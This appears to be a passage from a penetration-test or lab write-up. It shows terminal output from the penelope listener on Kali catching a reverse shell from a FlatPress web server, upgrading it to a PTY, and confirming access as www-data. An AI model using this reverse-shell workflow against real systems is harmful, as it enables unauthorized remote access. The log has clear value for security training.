 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from debian-192.168.192.29-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/debian~192.168.192.29_Linux_x86_64/2025_03_30-21_46_35-689.log 📜
www-data@debian:/var/www/flatpress/fp-content/attachs$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@debian:/var/www/flatpress/fp-content/attachs$